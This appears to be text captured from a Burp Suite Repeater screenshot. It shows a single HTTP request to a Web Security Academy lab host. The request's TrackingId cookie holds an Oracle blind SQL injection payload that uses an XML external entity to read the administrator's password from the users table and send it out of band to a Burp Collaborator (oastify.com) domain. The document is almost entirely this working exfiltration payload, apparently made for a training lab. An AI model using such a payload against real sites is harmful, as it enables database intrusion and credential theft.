 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a19004504fca7fe81a220c9001000a6.web-security-academy.net
3 Cookie: TrackingId='||(SELECT EXTRACTVALUE(xmltype('<!DOCTYPE root [ <!ENTITY
%25 remote SYSTEM "http://'||(SELECT password FROM users WHERE
username='administrator')||'.2z2aidslloew0jrew2m5zwivvm1gp6dv.oastify.com/">
%25remote%3b]>'),'/jeje') FROM dual)--
4
5